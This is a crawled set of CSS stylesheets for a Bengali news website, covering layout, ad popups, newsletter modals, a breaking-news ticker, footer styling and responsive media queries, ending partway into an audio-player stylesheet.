.right_login a .countcart{position: absolute;background-color:#777; border-radius: 10px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height:14px;  min-width: 10px; padding: 3px 7px; text-align: center; vertical-align: middle; white-space: nowrap; left:18px; top:-7px; }

.right_login a i { margin-right: 3px; }

.search_right { float: right; width: 100%; margin-top: 15px; }

.search_right .form-group { width: 60%; float: right; }

.search_right .form-control { border-radius: 0px; height: 36px; }

.search_lo { padding: 10px 5px; width: 100%; }



/********************************new**************************************************************/

.banner{ margin:0px 0px 20px 0px; padding:0px;}

.headerAdd{ width:100%; padding:0px; margin:7px 0px 0px 0px;}	

.homeInner{ padding:15px 0px; margin:0px; }

.leftAdd{ width:100%; min-height:800px; }

.righttAdd{ width:100%; }

.boxRow{  margin-bottom:10px; float:left;}

.midAdd p {  margin-bottom: 25px;}



.desktop{ display:block !important;}

.mobile{ display:none !important;}



.left.carousel-control { left: -1.5%; top: 45%; background-image:none;}



.carousel-control.right{ right: -88px; top: 45%; background-image:none;}

.searchlisting{ margin-bottom:30px;}

.govt-news{ font-family: 'SolaimanLipi'; font-size: 25px; font-weight: 600; text-transform: uppercase; }

.govt-news-story-details {  background: #fff; padding: 10px; min-height: 260px;} 

.highlights-story-details {  background: #fff; padding: 10px; min-height: 320px!important;} 

.more-govt-news{  /*background: rgba(0, 0, 0, 0) url("../../img/frontend/arow1.png") no-repeat scroll right 0px top 11px;*/ color: #fff; float: right;  text-align: right; width: 65px;  margin-bottom: 0; background:#6f3d1a;}

.more-govt-news a { color:#fff; text-transform: uppercase;font-size:22px;} 

.video-wrapper iframe{ width:100%; height:200px;}

.news-date h3 { border-bottom: 1px dotted gray;color: rgb(68, 68, 68);font-size: 20px;margin-bottom: 10px;padding-bottom: 10px;}

#rotating-item-wrapper { position: relative; }

.rotating-item { display: none;position: absolute;top: 0;left: 0;width:100%;}

.bengali_content{ font-family: SolaimanLipi !important;}

.beng_heading p { font-size:40px !important; font-family: "SolaimanLipi" !important;line-height: 40px !important;}

.listingItemAll .story_detail a img {

    border:0;

    padding: 0;

}

.date{ font-size:20px;}

.NL_sub_textbox{}

.NL_sub_level { background: #7c7b7b none repeat scroll 0 0; color: #fff; float: left; font-family: "Arial";  font-size: 11pt;  font-weight: bold; padding: 5px 15px; width: 100%;}



.NL_sub_error { color: #ff0000; font-family: "Arial"; font-size: 10pt;display:none; float:left;}

.NL_sub_succ { color: #006400; font-family: "Arial"; font-size: 10pt;display:none; float:left; }

.NL_sub_textbox input { background: #f2f2f2 none repeat scroll 0 0; border: medium none; color: #000;font-family: "Arial"; font-size: 10pt; font-style: italic; margin-bottom: 10px; padding: 6px; width: 100%;height: 32px; }



.NL_sub_button{ float:left;}

.NL_sub_button img {height:38px;}

.searchicon { background: #f7f7f7 none repeat scroll 0 0; padding: 5px 3px 4px; }



.search-txt { float:left; width:85%;}

.searchicon {  background: #f7f7f7 none repeat scroll 0 0; color: rgb(6, 101, 67); float: left; font-size: 20px;  padding: 5px 3px 4px;  width: 15%;}

.NL_input_wrapper { float: left; width: 80%;}

.NL_search_icon_wrapper { display: inline-block; float: right; width: 20%; /* height: 52px; */}



.home-popup-adv { bottom: 0; left: 0; margin: 20px; position: absolute; right: 0; top: 0; z-index: 99999999;  background:transparent; overflow: hidden; }

.home-popup-adv  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;}

.home-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}

.home-popup-adv-close a{ color: #fff; background:gray;}
.adv-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.adv-popup-adv-close a{ color: #fff; background:gray;}

.popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.popup-adv-close a{ color: #fff; background:gray;}
.popup-advC{
  background-position: center;
  background-size: cover;
}
.popup-advC p{
  height: 100%;
}
.popup-advC a{
    position: relative !important;
}
.popup-advC img{
  object-position: 100%;
    display: block;
    /* width: 100%; */
    height: 100%;
    object-fit: cover;
    text-align: center;
    margin: auto;
}
.global-adv-inner { bottom: 0; left: 0; position: absolute; right: 0; top: 0; z-index: 99999999; overflow: hidden; background:#fff; /*height: calc(100vh - 35px);*/ height:100vh; display:none;}

.global-adv-inner  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;     background: #fff;}

.global-adv-inner {float: right;  left: 0; position: fixed; right: 0; text-align: right; top: 0;}

.global-adv-inner a{ color: #fff; background:gray;}


#black-cover{position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}
#pm-black-cover {position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}

#popup-adv-container{display:none; }

.listing-adv { position:relative;}

.listing-adv-close {  background: gray; padding: 5px; position: absolute;  right: 0; text-align: right; top: 6px; z-index:9999999999;}

.stroy-padding-top0{padding:0 !important;}

.listing-adv-close  a {color: #fff; }

.nl_loader { position: absolute; top: 90px;}

.home-background .wrapOuterBg{ background:#E9E9E9; padding:15px;} /*added by deb start*/

.home span {  visibility: hidden; }

.home a { width: 50px; background: url(../../img/frontend/nav-home.png) center center no-repeat #6f3d1a !important; border-right: 1px solid #6f3d1a; }

.home_highlight h2 { position: absolute;background-color: #066543; padding: 13px 20px; color: #fff; left: 10px; top: -15px; width: auto;z-index: 2; font-size: 20px; font-weight: 300;}

.margin-bottom20px{margin-bottom:20px;}

/* added by deb start */
.new-background .wrapOuterBg, .innerPageContent .wrapOuterBg{ background: #E9E9E9; padding:15px; margin-bottom: 20px;}
.innerPageContent .wrapOuterBg {padding: 0 15px;}
/* added by deb end */

.largeImage {  padding: 25px 30px 10px; }

#meta .contributor-img { width: 7%; float: left; }

#meta .story-informaton { float: right; width: 90%; margin: 0; padding: 0;line-height: 22px;line-height: 26px;font-size: 20px;}

.related-post-story {	background: #fff;padding: 10px;min-height: 175px;}

.thumbnail { background-color: #E9E9E9 !important; border:none !important; border-radius:0px !important; -webkit-transition: none!important; transition:none !important; margin-bottom:0px !important; padding:0px !important;}

.caption_listing  { background: #fff;padding: 10px; min-height: 230px; }

.contributor-story .caption_listing{ min-height:226px;}

.midPart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: -10px;top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300;}

.homecontentmiddlepart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: 10px !important; top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300; }

.listingItemAll{position:relative;}

.contributor-name-container {  background: #E9E9E9; }

.contributor-name { position: absolute; background-color: #066543; padding: 13px 20px; color: #fff; left: -16px; top: -12px; width: auto;  z-index: 2;  font-size: 20px;  font-weight: 300; }

.contributor-name-wrap {background: #fff; margin-top: 10px; margin-bottom: 30px; min-height: 230px; padding-top: 50px; float: left;  width: 100%;  font-size: 22px; line-height: 30px;}

.contributor-background { background: #E9E9E9; margin-bottom: 20px; float: left; position: relative; width: 100%;}

.first_new_row h3{ margin-top:50px;}

.more-related { float:left; margin-bottom:20px;}

.story_detail iframe { width: 100% !important;  height: 276.7px !important;  margin-bottom: -8px; }

.home_highlight .story_detail iframe {  height: 250.7px !important;   }

.top-right-adv { position: absolute;top:3px; left: 81%; right: 0;bottom: 0; background: #fff; width: 24px;height: 26px;margin: 10px;color: #000;float: left; z-index: 9999; cursor:pointer;} 

.home_highlight .home-gaan.story_detail iframe{ height:159.7px !important}

.caption_listing .home_section_title {  margin-bottom: 0;  min-height: 35px;  font-size: 22px; }

.home_hightlight_iframe .story_detail iframe {  height: 159.7px !important; } 

.search_page_keywords {  border-color: currentcolor currentcolor #ccc; border-image: none; border-style: none none solid; border-width: medium medium 1px;  font-size: 25px; font-weight: 800; line-height: 1;min-height: 55px;padding: 0 30px 0 10px; width: 100%; margin-bottom: 20px;margin-top:10px;}

.search-result-data .caption_listing p { min-height: inherit; font-size: 25px; }
.search-result-data  p{ line-height: 32px; }
.apnader-pochondo{ margin-top: 0;padding: 10px; padding-top:0;}
.apnader-pochondo h4{ color: #fff; font-size: 30px; border-bottom: 2px solid #6f3d1a; background: #6f3d1a; padding: 5px; }
.apnader-pochondo div { border-bottom: 1px solid #6f3d1a; padding-bottom: 5px; padding-top: 5px; }
.apnader-pochondo div a { color: #6f3d1a;font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px;margin-bottom: 20px;}
.apnader-pochondo div a:hover {  color: #000;}
.breadcrumbs, .breaking-news-all {
    overflow: hidden;
    border-left: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    padding: 0 9px;
}
.breaking-news-title {
    float: left;
    margin-right: 30px;
}
.breaking-news-title h3 {
    display: inline-block;
    position: relative;
    padding: 0 14px;
    margin: 0;
    height: 30px;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 0.2px;
    line-height: 28px;
    text-transform: uppercase;
	background-color: #061a65;
	color:#fff;
}
.breaking-news-title h3::after {
    content: "";
    position: absolute;
    display: block;
    width: 24px;
    height: 28px;
    top: 0;
    right: -24px;
    background-color: transparent !important;
    border-left: 12px solid;
        border-left-color: currentcolor;
    border-top: 14px solid transparent !important;
    border-right: 12px solid transparent !important;
    border-bottom: 14px solid transparent !important;
	border-color: #061a65;
}
.breaking-news-title h3 {
    font-size: 25px;
    font-weight: normal;
    letter-spacing: 0.5px;
    line-height: 28px;
    text-transform: uppercase;
}
.breaking-news-content ul {list-style: inside;  }

.breaking-news.breaking-news-3 {
    background-color: #f5f5f5;
}
.breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news, .top-footer, #footer {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
} 
.main-block {
    line-height: 45px;
}
.breaking-news-content li {
	list-style: none;
	display: none;
}
.breaking-news-content a {
	float: left;
	font-size: 30px;
	margin-top: -2px;
	color:rgba(255, 0, 0, 0.89);
}
.contributor-story.listingItem.tagminheight { min-height: 524px; }
blockquote {
    position: relative;
    marign: 0;
    padding: 30px 120px;
    text-align: center;
    font-size: 30px;
}
blockquote:before, blockquote:after {
    position: absolute;
    width: 60px;
    height: 60px;
    font-size: 120px;
    line-height: 1;
}
blockquote:before {
    top: 0;
    left: 0;
    content: "\201C";
}
blockquote:after {
    top: 0;
    right: 0;
    content: "\201D";
}
 .custom-blockquote:before {
	top: 24px;
	left: 13%;
	content: "\201C";
	font-size: 55px;
	position: absolute;
}
.custom-blockquote:after {
    top: 0;
    right: 0;
    content: "";
}
.print-logo { display: block;  margin-left: auto;  margin-right: auto;}
.plus-icon { display:none;}
.stry-play-icon { width: 3%; float: left}

.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
.subscription-field .btn-green {border-radius:10px; font-size: 26px; padding: 4px 10px;}

.foot-news-letter-hld .form-inline-hld{display: -webkit-box;
display: -ms-flexbox;
display: flex;} 
.foot-news-letter-hld  .btn-green {border-radius:0; font-size:18px; min-width:60px;}
.foot-news-letter-hld .col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
padding-right: 15px;
padding-left: 15px;
}
.ftr-link  .nav-item  a {
font-size: 1.1rem;
color: #fff;
padding: 0 1rem;
border-right: 1px solid #fff;
line-height: 1.1;
}
.ftr-link .nav-item:last-child a.nav-link {
border: 0;
}
.isp {
background: url( ../../img/frontend/social-sprite.png) no-repeat 0 0;
display: inline-block;
width: 34px;
height: 34px;
}
.isp.isp-nobg{background:none;}
.isp.isp-fb {
background-position: 0 0;
}
.isp.isp-twitter {
background-position: -47px 0;
}
.isp.isp-youtube {
background-position: -141px 0;
}
.footer{padding:0; font-family: "lato",sans-serif !important;}
.news-letter-hld {
background: #6f3d1a;
color: #fff;
padding: 1rem 0;
}
.news-letter-hld .form-control {     border-radius: 0;
border: 0;
padding: 0.5rem .75rem;
font-size: 1.10rem;
color: #000;
height:38px;
}
::placeholder{color:#000 !important;opacity:1; font-size:15px;}
:-ms-input-placeholder{color:#000 !important; font-size:15px;}
::-ms-input-placeholder{color:#000 !important; font-size:15px;}
.newsletter-caption {     font-family: "lato",sans-serif !important;
font-weight: 400;
line-height: 35px;
font-size: 20px;}
.footer-static-page-hld .nav-item a  { font-size: 1.05rem;
font-weight: bold; }	
.foot-news-letter-hld .social-inline-hld h4 {    font-size: 20px;
line-height: 1.70;
margin: 0;
font-weight: 400;
font-family: "lato",sans-serif !important;
}
.mb-0, .my-0 {
margin-bottom: 0!important;
}
.foot-newsltr-col {padding-left:0;}
.foot-followus-col {padding-right:0;}
.foot-followus-col .social-inline-hld{margin-left:auto;}
.copyright {    font-size: 0.9rem;}
.social-inline-hld .list-inline {
margin: 0 0 0 5px;
line-height: 0.5;   
list-style: none;
}
.news-letter-hld .btn.focus, .btn:focus, .btn:hover {     color: #000;
background: #e9e9e9;}
.ftr-link {background: #04040485;
padding: 1rem 0;
color: #fff;}
.ftr-link .list-inline{display:table; margin-left:auto; margin-right:auto;text-align: center;}
.ftr-link .list-inline li {margin: 10px; padding:0;}
.ftr-link .list-inline li a {color:#fff;}


.card-footer{padding: 10px; background: #fff; }
.highlights-story-details .card-footer { padding-left:0; padding-top: 0;}
.icon-watch {
    background: url(../../img/frontend/icon-watch.png) no-repeat 0 0;
    width: 20px;
    height: 21px;
    display: inline-block;
    margin-right: 8px;
    vertical-align: sub;
}
.card-footer .text-muted {
    color: #777;
    font-size: 19px;
}
.pb0 { padding-bottom:0; height: 60px; }
.mh260{ min-height:350px;}







.newsmodal-open {overflow:hidden; padding-right:17px;}

	.subscription-modal-inner {
	position:relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    max-width: 750px;
    margin: 0 auto;
	background:#fff;
	}

	.subscription-modal-inner figure img{ max-width: 202px; margin: auto;}
	.cstm-modal-body { position:relative; top:20%;}
/*	.subscription-modal-inner figure{width:33.333%}*/
	.subscription-field{width:100%; padding:80px 35px;}
	.subscription-modal-inner h3 {
		font-size: 23px;
		margin-bottom: 30px;
		font-weight: 600;
		color:#333;
	}
	
	
	button.cstm-modal-close {
		position: absolute;
		top: 10px;
		right: 5px;
		background: no-repeat;
		border: 0;
		cursor: pointer;
	}
	.btn-green, .btn-green:hover, .subscription-field .btn-green:hover {background-color:#6F3D1A; color: #fff;}
	.btn-dark {
		    min-width: 60px;
    padding: .375rem .75rem;
    font-size: 1.25rem;
    border: 0;
    border-radius: 0;
    background: #4d5154;
    box-shadow: none;
	}
	.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.subscription-field .btn-green {border-radius:10px; background: #116d0a;
    font-size: 30px; padding: 10px 10px;}
	
.enlarge {
    font-weight: 500;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    background:   rgba(223, 223, 223, 0.90);
    border-radius: 2px;
    color: #000;
    font-size: 14px;
    padding: 14px 10px;
    -webkit-transform: translate(-50% , -50%);  
    transform: translate(-50% , -50%);
    z-index: 100;
    font-family: sans-serif;
}
.enlarge img {
    margin:   0 auto 8px;
    max-width: 24px;
}
.enlarge a { background:rgba(223, 223, 223, 0.90); color:#000;}

	/* added by deb start */
	#global-adv-new-inner p a {display:block;}
	.footer .foot-followus-col { padding-right: 12px; }	
	@media (min-width: 1200px){
		.container {
			width: 100%;
			max-width: 1280px;
		}	
	}

.pm-adv-new-contnr {position:relative;}
.pm-adv-new-contnr {display:block !important; }
.pm-adv-new-contnr #global-adv-new-inner{ opacity:0; margin:0 !important; position:absolute !important; top:20px; left:15px; right:15px;}
.homeInner, .listingPageContent, .inner-page-wrap {background:#fff; position: relative; -webkit-transition:margin 3000ms linear; transition:margin 3000ms linear;}
.hide-left-add {display:none;}
.listingPageContent .new-background {padding-top:15px;}
.listingPageContent .midPart {position:relative;}
.listingPageContent .listingItemAll, .innerPage .innerPageContent {padding-left:15px; padding-right:15px;}

/* added by deb end */

.subscription-modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.64);
  z-index: 1080;
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}

.cstm-modal-body {
  position: relative;
  top: 15%;
}
.subscription-modal-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 475px;
  margin: 0 auto;
  background: #fff;
}
.subscription-modal button.cstm-modal-close {
  position: absolute;
  top: 10px;
  right: 5px;
  background: no-repeat;
  border: 0;
  cursor: pointer;
}
.subscription-modal-inner figure {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 40px;
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;  
}
.subscription-field {
  color: #fff;
}
.subscription-field {
  width: 100%;
  padding: 35px 35px;
  background: #fff8a7;
}
.subscription-modal-inner h3 {
  font-size: 33px;
  margin-bottom: 30px;
  font-weight: 500;
  color: #000;
  text-align: center;
  margin-top: 20px;
}
.subscription-field .input-group input[type="email"] {
  border: 1px solid #000;
  border-left : 0;
  height: 70px;
  line-height: 55px;
}


input[type="email"].input-lg::-webkit-input-placeholder {
  color: #000 !important;
  font-size:20px;
}

.subscription-field .input-group-addon {
  border-radius: 10px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  background: #fff;
  color: #030301;
  padding: 6px 16px;
  font-size: 25px;
  border: 1px solid #000;
}
.mb-50{
  margin-bottom: 50px;
}
.blockquotestraight{
  position: relative;
  display: block;
  width: 100%;
  max-width: 100%;
  margin: 30px 0px;
  font-size: 25px;
  background-color: #fbfbfb;
  padding: 30px 5%;
  text-align: left;
  font-style: italic;
  border-left: 4px solid #6F3D1A;
  line-height: 1.7;
  color: #151515;   
  background-position: left;
  background-size: 10%;
  background-origin: content-box;
}
.blockquotestraight::before {
  content: "�";  
  font-size: 0;
}
.blockquotestraight::after {
  content: "�";
  font-size: 0;
}
.blockquotestraight .quoteInitials {
  color: #056444;
}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/responsive.css?v=910
body_size: 11627
content:
@media (max-width: 1200px) {

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:80%;}

.captionInner{ padding:10px 20px;}

#banner .carousel-control.left{ left:1%;}

#banner .carousel-control.right{ right:1%;}

.socialLinks ul li{ margin-left:6px;}

#lateExplore h3{ margin-top:6px;}

.row .row{ margin:0;}

.icon_section_row {

    margin: 60px 0px 0px 0px; 

}

#menu .navbar-nav > li a { padding-right : 34px;}

}

@media (min-width: 768px) and (max-width: 1024px) {

	#meta .contributor-img {  width: 10%; }

	#meta .story-informaton {  width: 85%; }

	.contributor-name-wrap div img {  width: 50% !important;  margin-bottom: 10px; }
	
	/*added by deb start*/
	#menu .navbar-nav > li a { padding-left : 5px; padding-right : 5px; font-size: 16px;}
	/*added by deb end*/
}

@media (min-width: 768px) and (max-width: 991px) {
.caption_listing { min-height: 245px; }
.largeImage > iframe {
        height: 200px;
}
#menu{ margin-top: 30px; }

#menu #navbar > ul { width:85%;}

#menu .navbar-nav > li a {

    font-size: 17px !important;   

	padding-left: 37px;

	padding-right: 24px;

}



/*#menu .navbar-nav > li a{ padding-left:25px; padding-right:25px;}*/

.bannerContentLeft p{ font-size:20px; line-height:23px;}

.bannerCntWrap{ padding-top:10%;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft .btn-primary{ padding:10px 15px;}

.expText, .hppText{ width:100%;}

.exploreList{ margin-bottom:20px;}

.contactInfo{ padding-right:0;}

.explrImage > img {

 /* min-height: 600px;*/ 

}

.explrCnt{ position:relative !important; }

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 30px;

  line-height: 40px;

}

.recentPost .featured-thumbnail {

  float: none;

}

.recentPost .featured-thumbnail img {

  float: left;

}

.innerTopdDetails h4{ font-size:35px; line-height:35px;}

.icon_section_row {

    margin: 60px 0px 0px 0px;

}

/************************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}



/**************************************/

.leftSidebar ul li{ width:100%;}

.leftSidebar ul li a, .leftSidebar ul li a:hover, .leftSidebar ul li.active a{ background-position:7px 15px; padding:8px 5px 8px 18px; font-size:13px;}

#menu .navbar-nav.navbar-right > li img{ width:28px;}



/*#menu .navbar-nav > li a {

  padding-left: 15px;

  padding-right: 15px;

}*/

#menu .navbar-nav.navbar-right > li a{ margin-top:12px;}

.leftAdd, .righttAdd{ display:none;}



.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }





}
@media (min-width: 1024px) {
	.outer_container_row { 
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.container_listing{ -ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.right_add_listing{
		-ms-flex: 0 0 300px;
		flex: 0 0 300px;
		max-width: 300px;
	}
	.container_listing .row {margin-left: -10px; margin-right:-10px;}
	.container_listing .row [class*="col-"]{padding-left:10px; padding-right:10px;}
	.sf-menu #our-bengal:hover ul.submenu {
		display: flex;
		-ms-flex: 0 0 500px;
		flex: 0 0 650px;
		max-width: 650px;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		width: 480px;
	}

	.sf-menu #our-bengal ul.submenu li {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}  

}

@media (max-width: 767px) {
  .home-popup-adv{
    bottom: inherit;
    right: 25px;
    width: 100%;
    margin: 0;
  }
  .popup-advC img{
    width: 100% !important;
    /* display: none; */
  }
  
  .subscription-modal-inner {
    max-width: 95%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column;
    -ms-flex-flow: column;
    flex-flow: column;
}

.subscription-modal-inner figure {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.subscription-modal-inner figure img {
  max-width: 142px;
}
.subscription-field {
  padding: 40px 25px;
}
	#menu .navbar-nav { 
		max-height: 480px;
		overflow: auto;
		width: 100%;
	}
	#menu .navbar-default { background-color: #46230a; }
	#menu .navbar-nav { padding-right: 0; }
	.largeImage > iframe {
        height: 200px;
}
.caption_listing { min-height: 245px; }
.innerTopdDetails p  { font-size: 20px; line-height: 30px;  } 
.carousel-control.right {  right: -28px;}

.contactInfo ul li{ padding-left:0; width:100%; display:block;}

.socialLinks ul{ float:left; width:100%; margin-right:0; padding-right:0; }

.socialLinks ul li{ margin-left:0; margin-right:10px;}

.exploreList{ margin-bottom:15px;}

.exploreListInner{ height:auto;}

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:100%;}

#latestHappening h2, #lateExplore h3{ font-size:29px; line-height:35px;}

.footerMenu ul{ width:100%; float:left; margin-top:20px;}

.footerMenu ul li{ padding-left:0; padding-right:22px;}

.contactInfo ul li, .socialLinks ul{ text-align:center;}

.socialLinks ul{ margin-top:20px;}

/*.headerTop{ padding-bottom:20px;}*/

.bannerContent{ position:relative; top:0px; background:#f1f1f1; padding-bottom:20px;}

.bannerCntWrap{ padding-top:15px;}

.bannerContentLeft p{ color:#000;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft p{ font-size:23px; line-height:28px;}

.bannerContentLeft .btn-primary{ padding:8px 15px;}

.bannerImageFrame{ margin-top:20px;}

#welCome .row, #lateExplore .row{ margin:0;}

#welCome h2{ font-size:23px;}

.exploreList{ padding:0;}

#menu .navbar-nav > li, #menu .navbar-nav > li a{ width:100%; display:block; text-align:center;}

#menu .navbar-nav > li{ border-bottom:1px solid #ccc;}

#menu .navbar-nav{ margin:0; width: 100%;}

#menu .navbar-toggle{ background:#000; border:1px solid #000;}

#search_menu nav {

    background: rgb(240, 240, 224) none repeat scroll 0 0 !important;

    border: none !important;

}

#search_menu .navbar-toggle {

    background: #6eb653 none repeat scroll 0 0;

    border: 1px solid #6eb653;

}

#search_menu .navbar-nav > li {

    border-bottom: 1px solid #ccc;

}

#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

.navbar-default .navbar-toggle .icon-bar{ background-color:#fff;}



#menu .navbar-nav > li:last-child{ border-bottom:none;}

.logo{ width:100%; text-align:center; }

.logo img{ display:inline-block;}

.contactInfo ul{ float:none;}

.contactInfo ul li{ background:none;}

.explrCnt {

  background: rgb(255, 255, 255);

  position: relative;

}

.hapenningList { width:100%; margin-top:0;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.bannerImageFrame img{ width:100%;}

#lateExplore h3{ margin-top:30px;}

.pageTitle h1 {

  font-size: 30px;

  line-height: 36px;

  padding-left:15px;

}
.stry-play-icon { width: 6%; float: left}

.innerTopdDetails h4 {

  font-size: 25px;

  line-height: 25px;

}

.adminPost .post-author .post-author_desc, .response .extra-wrap {

  width: 100%;

}

.relatedPostSection .related-posts_item{ width:100%; display:block; margin-bottom:20px; }

.row .row{ margin:0;}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 25px;

  line-height: 35px;

}

.thumbnail a > img, .thumbnail > img {

  width: 100%;

}



.footerLeft{ text-align:center; }

.footerMenu ul{ float:none; text-align:center; }







/******************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}

.icon_section { margin: 45px 0 0; }

.icon_section_row {

    margin: 60px 0px 0px 0px;

}



/*************people**********************/



.pplList ul li, .pplList ul li:nth-child(5n){ width:48%; margin-right:4%;}

.pplList ul li:nth-child(2n){ margin-right:0;}



.viewAllBtm ul li a {

  font-size: 15px;

  padding: 7px 15px;

}

.viewAllBtm ul li {

  display: inline-block;

  margin-right: 15px;

  width: 134px;

}

.peopleMainContent h2{ font-size:23px;}

.peopleMainContent{ margin-top:30px;}

.mobileSideMenu{ display:block; background:#9a3233; padding:8px 15px; overflow:hidden;}

.leftSidebar ul{ display:none; margin-top:10px;}

.mobileSideMenu span{ font-size:23px;  color:#fff; line-height:34px;}

.mobileSideMenu img{ float:right;}

.peopleContent{ padding:30px 0;}

.viewAllBtm{ margin-top:30px;}

.exploreList img{ padding-bottom: 10px;

    padding-left: 10px;

    padding-right: 10px; }



#menu #navbar > ul.navbar-nav.navbar-right{ width:100%; text-align:center;}

#menu .navbar-nav.navbar-right > li{ width:auto; float:none; display:inline-block; border:none; width:30px;}

#menu #navbar > ul{ width:100%;}

#menu #navbar{ margin:0;}

#menu #navbar{ padding:0;}

.search_right .form-group { width: 100%; }



/*************************************************************************************/



.desktop{ display:none!important;}

.mobile{ display:block !important;}

.mobile #rotating-item-wrapper {margin-bottom: 52px; position: static !important;}

.leftAdd, .righttAdd{ display:none;}

.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }







.sf-menu ul{ display: block; position: relative; box-shadow: 10px 0px 4px 0px rgba(0,0,0,1);}

.sf-menu li ul li a { text-align: center !important; }



#meta .contributor-img {  width: 25%; }

#meta .story-informaton {  width: 100%;  margin-top: 10px;}

.contributor-name-wrap div img { width: 30% !important;  margin-bottom: 10px; }

.sf-menu ul{ display:none; width: 100%; }

.navbar-nav li {position: relative;}
.navbar-nav .submenu {display: none;}
.navbar-nav li .plus-icon {position: absolute; width: 40px; height: 34px; right: 0px; top:0px; z-index: 100; margin-top: 3px;}
.plus-icon { display: inline-block; width: 22px;}
.menu-text { width: auto; display: inline-block; text-align: center; vertical-align: middle;}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: none;
}

.main-block { height: 150px };

blockquote{

  padding: 30px 0;

}

.social-buttons ul li#whatsapp-mobile a {

  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
	display:block !important;
}
.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}


.social-buttons ul li#whatsapp-web a {

	display:none !important;

}

}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/msd.audio.player.css
body_size: 5789
content:
#msd-payer {
	position: fixed;
	left: 0px;
	bottom: -100px;
	width: 100%;
	height: 80px;
	background: #000;
	padding:0;
	box-sizing:border-box;
	z-index:99999;
	opacity:0.75;
}

.msd-player-cover {
	float: left;
	height: 80px;
	overflow-x: hidden;
	overflow-y: hidden;
	position: relative;
	width: 100px;
}
.msd-player-cover img {
	bottom: 0;
